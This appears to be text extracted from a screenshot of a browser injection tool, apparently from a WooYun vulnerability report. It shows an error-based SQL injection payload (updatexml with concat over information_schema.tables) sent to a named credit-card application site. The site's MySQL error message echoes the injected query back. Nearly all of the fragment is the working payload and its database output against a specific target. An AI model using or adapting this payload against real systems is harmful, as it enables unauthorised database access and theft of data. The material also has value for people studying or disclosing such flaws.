 Load URL
http://xyk.edai.com/xyk/shenqing/card/?cardId=2152 or updatexml(0,concat(0x7e,(SELECT concat(table_name) FROM information_schema.tables WHERE table_schema=database() limit 0,1),0x7e),0)%23
Split URL
Execute
Enable Post data Enable Referrer
提示信息
edai.com
数据库出错:
SQL语法错误:select * from trade_credit_info where id=2152 or updatexml(0,concat(0x7e,( concat(table_name) FROM information_schema.tables WHERE table_sche
Mysql error description: You have an error in your SQL
syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near
www.wooyun.org